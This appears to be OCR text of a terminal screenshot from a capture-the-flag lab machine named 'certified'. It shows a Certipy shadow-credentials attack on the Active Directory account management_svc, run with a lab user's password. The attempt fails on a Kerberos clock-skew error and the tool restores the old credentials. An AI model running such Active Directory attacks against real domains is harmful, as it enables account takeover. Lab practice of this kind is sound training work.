 1 2 3 4
10.10.14.26
22:14
terminal
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal ×
Trash
➜ certified certipy-ad shadow auto -username "judith.mader@certified.htb" -password judith09 -account management_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '03a1d748-0770-4edd-5ef9-9fb1075644f2'
[*] Adding Key Credential with device ID '03a1d748-0770-4edd-5ef9-9fb1075644f2' to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID '03a1d748-0770-4edd-5ef9-9fb1075644f2' to the Key Credentials for 'manage
ment_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': None
➜ certified